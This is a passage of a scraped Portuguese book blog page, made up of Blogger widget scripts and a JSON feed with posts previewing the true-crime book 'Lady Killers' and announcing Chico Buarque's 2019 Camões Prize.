    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6oT5XP3FaQP9yxLe_oHQu8Aiy8lw:1768934536454';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1206573594016349404','//coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html','1206573594016349404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1206573594016349404', 'title': 'Juliana Rovere', 'url': 'http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html', 'canonicalUrl': 'http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html', 'homepageUrl': 'http://coisasdajuuh.blogspot.com/', 'searchUrl': 'http://coisasdajuuh.blogspot.com/search', 'canonicalHomepageUrl': 'http://coisasdajuuh.blogspot.com/', 'blogspotFaviconUrl': 'http://coisasdajuuh.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Juliana Rovere - Atom\x22 href\x3d\x22http://coisasdajuuh.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Juliana Rovere - RSS\x22 href\x3d\x22http://coisasdajuuh.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Juliana Rovere - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1206573594016349404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Juliana Rovere - Atom\x22 href\x3d\x22http://coisasdajuuh.blogspot.com/feeds/7005328930611376767/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3768056375184998', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo...', 'pageType': 'item', 'postId': '7005328930611376767', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s72-c/catcher.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s320/catcher.jpg', 'pageName': 'Resenha O Apanhador no Campo de Centeio', 'pageTitle': 'Juliana Rovere: Resenha O Apanhador no Campo de Centeio'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resenha O Apanhador no Campo de Centeio', 'description': '         Autor:  J.D.Salinger     Editora: Editora do autor     P\xe1ginas: 208     Ano: 1951        Sinopse: \x22Fico imaginado uma por\xe7\xe3o de gar...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s320/catcher.jpg', 'url': 'http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7005328930611376767}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/feeds/posts/default/-/livros?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15321
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404"},"updated":{"$t":"2025-07-10T00:47:26.394-03:00"},"category":[{"term":"livros"},{"term":"filmes"},{"term":"Resenhas"},{"term":"Colaboradores"},{"term":"Dicas"},{"term":"série"},{"term":"review"},{"term":"sorteio"},{"term":"Blog"},{"term":"blogs"},{"term":"falando série"},{"term":"parceria"},{"term":"Tudo que Motiva"},{"term":"texto"},{"term":"textos"},{"term":"Editora Illuminare"},{"term":"lançamento"},{"term":"promoção"},{"term":"top comentarista"},{"term":"resenha"},{"term":"Ilustração"},{"term":"the originals"},{"term":"crônicas de quinta"},{"term":"Cinema"},{"term":"TVD"},{"term":"contos"},{"term":"teen wolf"},{"term":"Antologia"},{"term":"ilustras"},{"term":"Editora Companhia das Letras"},{"term":"Disney"},{"term":"editora"},{"term":"blogueira"},{"term":"Autora Parceira"},{"term":"projeto"},{"term":"Editora Planeta"},{"term":"parceira"},{"term":"Descobrindo Séries"},{"term":"literatura"},{"term":"Editora Novo Conceito"},{"term":"aniversário"},{"term":"netflix"},{"term":"Princesas"},{"term":"klaus"},{"term":"the vampire diaries"},{"term":"Grupo Editorial Pensamento"},{"term":"evento"},{"term":"fotografia"},{"term":"indicações"},{"term":"romance"},{"term":"top"},{"term":"Animação"},{"term":"editora parceira"},{"term":"divulgação"},{"term":"música"},{"term":"Editora Arqueiro"},{"term":"elijah"},{"term":"músicas"},{"term":"tag"},{"term":"Contém um Conto"},{"term":"DarkSide Books"},{"term":"stefan"},{"term":"Elena"},{"term":"Natal"},{"term":"Premiação"},{"term":"autora"},{"term":"halloween"},{"term":"projeto fotográfico"},{"term":"Damon"},{"term":"Editora Young"},{"term":"Steroline"},{"term":"adaptação"},{"term":"amor"},{"term":"desenho"},{"term":"marcadores"},{"term":"projeto 6on6"},{"term":"resultado"},{"term":"Desafio Literário"},{"term":"Editora Jangada"},{"term":"Editora Nova Fronteira"},{"term":"HQS"},{"term":"Oscar 2015"},{"term":"autor"},{"term":"comédia"},{"term":"hayley"},{"term":"infantis"},{"term":"literário"},{"term":"marcel"},{"term":"natalino"},{"term":"rebekah"},{"term":"6on6"},{"term":"App"},{"term":"Bienal do Livro"},{"term":"Oscar 2016"},{"term":"Resumo do Mês"},{"term":"Top Comentarista Julho"},{"term":"andross"},{"term":"criação"},{"term":"férias"},{"term":"inspiração"},{"term":"kol"},{"term":"playlist"},{"term":"projeto mais filmes em 2014"},{"term":"quadrinhos"},{"term":"terror"},{"term":"52 filmes em 52 semanas"},{"term":"Colunista"},{"term":"Curiosidades"},{"term":"Editora Gutenberg"},{"term":"Editora Intrinseca"},{"term":"RJ"},{"term":"TO"},{"term":"beauty and the beast"},{"term":"bestseller"},{"term":"comédia romântica"},{"term":"encontro"},{"term":"feira"},{"term":"ficcão"},{"term":"filme"},{"term":"mangá"},{"term":"musicas"},{"term":"publicação"},{"term":"trilha sonora"},{"term":"Amazon"},{"term":"Books"},{"term":"Buenos Aires"},{"term":"Ebook"},{"term":"Editora Suma"},{"term":"George R. R. Martin"},{"term":"bamon"},{"term":"book"},{"term":"conhecer"},{"term":"convite"},{"term":"crônicas"},{"term":"divergente"},{"term":"grupo autêntica"},{"term":"harrypotter"},{"term":"hope"},{"term":"illuminare"},{"term":"john green"},{"term":"mais filmes"},{"term":"nacional"},{"term":"reviews"},{"term":"season"},{"term":"top 5"},{"term":"Andross Editora"},{"term":"Brasil"},{"term":"Criatividade"},{"term":"EBSA"},{"term":"Editora Sextante"},{"term":"Espanhol"},{"term":"Eu fico Loko"},{"term":"Grupo Editorial Autêntica"},{"term":"Jane Austen"},{"term":"Julia Quinn"},{"term":"Monteiro Lobato"},{"term":"Noemi Jaffe"},{"term":"O extraordinário"},{"term":"Pixar"},{"term":"Primavera"},{"term":"Rô Mierling"},{"term":"anime"},{"term":"bob esponja"},{"term":"bonnie"},{"term":"davina"},{"term":"dia dos namorados"},{"term":"editora cultrix"},{"term":"entrevista"},{"term":"faking it"},{"term":"ficção científica"},{"term":"finalle"},{"term":"hiatus"},{"term":"how i met your mother"},{"term":"imagem"},{"term":"kolvina"},{"term":"leitura"},{"term":"maio"},{"term":"novo conceito"},{"term":"orange is the new black"},{"term":"projeto mais filmes em 2015"},{"term":"páscoa"},{"term":"quatro amigos"},{"term":"receitas"},{"term":"scott"},{"term":"season 6"},{"term":"season finale"},{"term":"serie"},{"term":"soundtrack"},{"term":"suspense"},{"term":"teatro"},{"term":"thevampirediaries"},{"term":"7on7"},{"term":"Alfaguara Brasil"},{"term":"Amazon Prime Video"},{"term":"Anton Tchekhov"},{"term":"As Sete Irmãs"},{"term":"Aspalvrassecretas"},{"term":"Bram Stoker"},{"term":"Caio Fernando Abreu"},{"term":"Capas"},{"term":"Caroline"},{"term":"Charles Burns"},{"term":"Cinema Brasileiro"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Connie Willis"},{"term":"Consciência Negra"},{"term":"Conto de Fadas"},{"term":"Contos\u0026Letras"},{"term":"Courteney Cox"},{"term":"DC"},{"term":"DC Comics"},{"term":"Dennis Lehane"},{"term":"Dia Nacional do Livro Infantil"},{"term":"Distopias"},{"term":"Djamila Ribeiro"},{"term":"Dreamworks"},{"term":"Dulce Maria"},{"term":"Edgar Allan Poe"},{"term":"Editora Alfaguara"},{"term":"Editora Alicanto"},{"term":"Editora Belas Letras"},{"term":"Editora Leya"},{"term":"Editora Objetiva"},{"term":"Editora Universo dos Livros"},{"term":"Editora Valentina"},{"term":"EditoraArqueiro"},{"term":"Eloisa James"},{"term":"Equipe"},{"term":"Eu Li."},{"term":"Eça de Queirós"},{"term":"Flannery O'Connor"},{"term":"Flávio dos Santos Gomes"},{"term":"GayleForman"},{"term":"George Sand"},{"term":"Geovani Martins"},{"term":"Graciliano Ramos."},{"term":"Groot"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Insurgente"},{"term":"James Joyce"},{"term":"Jane Harvey-Berrick"},{"term":"Jennifer Niven"},{"term":"Jogos Vorazes"},{"term":"Julie Buxbaum"},{"term":"Juntando Pedaços"},{"term":"Ka Hancock"},{"term":"Katherine Dunn"},{"term":"Ken Follet"},{"term":"Kerri Manilasco"},{"term":"Kingsman"},{"term":"Kéfera Buchmann"},{"term":"Lars Kepler"},{"term":"Liev Tolstói"},{"term":"Liga da Justiça"},{"term":"Lilia Moritz Schwarcz"},{"term":"Lima Barreto"},{"term":"Literatura Brasileira"},{"term":"Little Women"},{"term":"Live-Action"},{"term":"Louisa May Alcott"},{"term":"Lucinda Riley"},{"term":"Marcílio França Castro"},{"term":"Maria Valéria Rezende"},{"term":"Mario World"},{"term":"Marisa Lajolo"},{"term":"Martha Medeiros"},{"term":"Marvel"},{"term":"Maze Runner"},{"term":"Mulher-Maravilha"},{"term":"Novo Século"},{"term":"O Hobbit"},{"term":"Orphan Black"},{"term":"Oscar 2019"},{"term":"Panini Comics"},{"term":"Papirus editora"},{"term":"Paula Browne"},{"term":"Paulo Freire"},{"term":"Pratrick Ness"},{"term":"Rami Malek"},{"term":"Rio de Janeiro"},{"term":"Rubem Alves"},{"term":"Rubensfiguereido"},{"term":"SHIPPER"},{"term":"Scream"},{"term":"Senhor dos Anéis"},{"term":"Sete minutos depois da meia noite"},{"term":"Simone Taietti"},{"term":"Simone de Beauvoir"},{"term":"Stuart Reardon"},{"term":"Suécia"},{"term":"Sérgio Sant'Anna"},{"term":"VideoGame"},{"term":"Vilões"},{"term":"VirginiaWoolf"},{"term":"WebSérie"},{"term":"brechó online"},{"term":"cada um na sua casa"},{"term":"cancelamento"},{"term":"carina rissi"},{"term":"charlie brown"},{"term":"cidade"},{"term":"clyde"},{"term":"clássico"},{"term":"coisas"},{"term":"colagem"},{"term":"copa"},{"term":"dahlia"},{"term":"dan gemeinhart"},{"term":"david trueba"},{"term":"davikol"},{"term":"de cara nas letras"},{"term":"deby \u0026 loyd"},{"term":"derek"},{"term":"destrua este diário"},{"term":"desventuras em série"},{"term":"drama"},{"term":"drácula"},{"term":"drácula untold"},{"term":"editor de imagens"},{"term":"editora record"},{"term":"editora seguinte"},{"term":"editorial"},{"term":"educação"},{"term":"escorpião"},{"term":"eu queria ter a sua vida"},{"term":"favoritos."},{"term":"feminismo"},{"term":"fifa fan fest"},{"term":"filmes sobre educação"},{"term":"fingindo"},{"term":"finn"},{"term":"fotográfico"},{"term":"friends"},{"term":"fábula"},{"term":"garota fantástica"},{"term":"grace and frankie"},{"term":"grace e frankie"},{"term":"greve"},{"term":"gutenberg"},{"term":"h20"},{"term":"hank green"},{"term":"hazel grace"},{"term":"hocus pocus"},{"term":"homem-aranha"},{"term":"hora da aventura"},{"term":"house of cards"},{"term":"hércules"},{"term":"iron maiden"},{"term":"jeff daniels"},{"term":"jim carrey"},{"term":"jogos"},{"term":"john wick"},{"term":"jojo moyes"},{"term":"josh malerman"},{"term":"karma"},{"term":"karmy"},{"term":"kimmy"},{"term":"kits"},{"term":"koba"},{"term":"layout"},{"term":"legião urbana"},{"term":"leitura em conjunto."},{"term":"ler"},{"term":"liam"},{"term":"liberdade"},{"term":"looser"},{"term":"love"},{"term":"magazine"},{"term":"malia"},{"term":"medianeras"},{"term":"meg cabot"},{"term":"meu estilo"},{"term":"meu mundo"},{"term":"meu namorado é um zumbi"},{"term":"michael jackson"},{"term":"movie"},{"term":"mtv"},{"term":"mulherzinhas"},{"term":"márcio borges"},{"term":"narcos"},{"term":"nemo"},{"term":"notícias"},{"term":"noé"},{"term":"nxzero"},{"term":"o lobo de wall street"},{"term":"o que há de estranho em mim"},{"term":"os 7 falcões"},{"term":"oscar"},{"term":"papiro digital"},{"term":"parrish"},{"term":"paula hawkins"},{"term":"pavê"},{"term":"perdida"},{"term":"perishable"},{"term":"peter"},{"term":"planeta dos macacos"},{"term":"pode crer!"},{"term":"poesia"},{"term":"polêmica"},{"term":"rebekah."},{"term":"receita de pavê de galak com negresco"},{"term":"recorte"},{"term":"reflexão"},{"term":"rifa"},{"term":"riodejaneiro"},{"term":"rocco"},{"term":"sapo"},{"term":"season finalle"},{"term":"sete"},{"term":"shane"},{"term":"smoke and mirros"},{"term":"sobremesa"},{"term":"stephen king"},{"term":"stilles"},{"term":"stydia"},{"term":"três coisas sobre você"},{"term":"tumblr"},{"term":"êxtase"}],"title":{"type":"text","$t":"Juliana Rovere"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/livros?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/search\/label\/livros"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/livros\/-\/livros?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"198"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-409506737357784079"},"published":{"$t":"2019-05-29T09:00:00.000-03:00"},"updated":{"$t":"2019-05-29T09:00:14.220-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DarkSide Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Primeiras impressões - Lady Killers: Assassinas em Série"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"BOOK PREVIEW LADY KILLERS\" border=\"0\" class=\"m_-1752373738572878770img-max CToWUd\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEh0uJvWcrj4JbKwriuTrNKH_wGWDBTwxvVH3yPoWKg0dDueNvGRK-WwRTKcFDgNTVJxAgwUq6mfgCXgPWak8jLmWEPrttC2HzR90BXh67CQbCWIUc0kw3VCI4bCCvEQAB60Y71QX8c7Ds9m-_5R_H0S5QVqYe6MGXu4n99CZNPM0n85JanCDYZJzz8I8Q=s0-d-e1-ft$6e3qu4hp4xw\" style=\"border: 0px none; display: block; height: auto; line-height: 100%; margin-left: auto; margin-right: auto; max-width: 564px; outline: currentcolor none medium;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: DarkSide Books\/Divulgação\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: justify;\"\u003E\n \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAtravés da sua newsletter para leitores, a editora de livros DarkSide Books disponibilizou uma prévia do livro \"Lady Killers: Assassinas em Série\" para aguçar a curiosidade daqueles que possuem um interesse obscuro na história de mulheres assassinas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNão vou negar que gosto muito de ler e aprender mais sobre o assunto, então não perdi a oportunidade de conferir a prévia de Lady Killers. O livro se compromete a contar a história de mulheres que foram assassinas em série durante a história da humanidade, porém, foram esquecidas por aquele que escrevem a história dos criminosos que marcam uma ou mais gerações.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA narrativa pretender trazer esse conteúdo deixando de lado todos os estereótipos que envolvem o corpo e a mente de uma mulher, mesmo quando se fala em uma assassina, é interessante perceber que nem elas escapam dos rótulos determinados pela sociedade.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA prévia do livro foca mais nessa apresentação e desconstrução da figura feminina como uma assassina em série. Claro que fiquei ainda mais interessada no assunto, e preciso ressaltar aqui o trabalho de diagramação, que através do PDF, já foi possível perceber o capricho da editora, que sempre se importa com os mínimos detalhes do design do livro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n→ Lembrando que o livro já foi lançado e pode ser encontrado no site das principais livrarias nacionais e também no site da editora.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESinopse: \u003C\/b\u003EQuando pensamos em assassinos em \nsérie, pensamos em homens. Mais precisamente, em homens matando mulheres\n inocentes, vítimas de um apetite atroz por sangue e uma vontade \nirrefreável de carnificina. As mulheres podem ser tão letais quanto os \nhomens e deixar um rastro de corpos por onde passam — então o que \nacontece quando as pessoas são confrontadas com uma assassina em série? \nQuando as ideias de “sexo frágil” se quebram e fitamos os \ndesconcertantes olhos de uma mulher com sangue seco sob as unhas?\n\nPrepare-se para realizar mais uma investigação criminal ao lado da \nDarkSide Books e sua divisão Crime Scene. \u003Ci\u003E(DarkSide Books)\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/409506737357784079\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/primeiras-impressoes-lady-killers.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/409506737357784079"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/409506737357784079"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2019\/05\/primeiras-impressoes-lady-killers.html","title":"Primeiras impressões - Lady Killers: Assassinas em Série"}],"author":[{"name":{"$t":"Cássia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05975138442450167289"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MhU81Ai9eg8Wvzts9BOIuye8j_YkLcDgF3F_Uv8_w8cP9c1WrywJdBFr0EW_XdnOyMOVyKq9lEhqbeZts6IUlgv9lzyslvYkCJh5FazfWsQaJsfbe_VXuzO7hxR7VME\/s220\/IMG_20190615_185216586.jpg"}}],"thr$total":{"$t":"7"},"georss$featurename":{"$t":"Aracaju, SE, Brasil"},"georss$point":{"$t":"-10.9472468 -37.07308230000001"},"georss$box":{"$t":"-11.4460128 -37.718529300000007 -10.4484808 -36.427635300000013"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-3520388677944708663"},"published":{"$t":"2019-05-22T09:00:00.000-03:00"},"updated":{"$t":"2019-05-22T09:00:02.461-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Chico Buarque recebe o Prêmio Camões 2019"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7kV4-HdZL6QemEe56yu0cvRReiImdfZKPriJ5LjrLUY3oZsCZO65D5_KmOhvgRFBzgN9ce4HQJ4k-9GSdGf8Gwxx9Dmv8c7DrCGmsA86nSQ2GSLFHMN2LntIg849oE6jvfsY04VhMC1gc\/s1600\/Chico+Buarque.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"600\" height=\"640\" 